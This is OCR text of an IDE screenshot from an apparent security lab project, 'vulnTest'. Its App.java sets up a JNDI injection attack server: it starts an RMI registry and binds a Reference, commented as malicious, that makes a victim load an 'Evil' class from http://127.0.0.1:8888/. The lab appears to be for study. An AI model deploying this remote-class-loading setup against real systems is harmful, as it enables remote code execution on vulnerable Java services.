 vulnTest src main java org example App main
App
Project
vulnTest ~/d4m1ts/java/vulnTest
.idea
src
main
java
org.example
App
HelloImpl
HelloInterface
test
target
Evil.java
pom.xml
vulnTest.iml
External Libraries
Scratches and Consoles
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
App.java
1
6 import javax.naming.InitialContext;
7 import javax.naming.NamingException;
8 import javax.naming.Reference;
9 import java.io.IOException;
10 import java.rmi.registry.LocateRegistry;
11 import java.util.Properties;
12
13 public class App {
14
15 public static void main(String[] args) throws IOException, NamingException {
16 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
17 Properties env = new Properties();
18 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
20
21 //初始化环境
22 InitialContext ctx = new InitialContext(env);
23
24 // 创建一个注册表
25 LocateRegistry.createRegistry( port: 1099);
26
27 // 绑定恶意的Reference到rmi注册表
28 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
29 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
30 ctx.bind( name: "evil", referenceWrapper);
31
32 }
33 }
34
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:60769', transport: 'socket'
6: Problems 5: Debug TODO Terminal Build
1 Event Log
Process started
22:44 LF UTF-8 4 spaces
d4m1ts gm7.org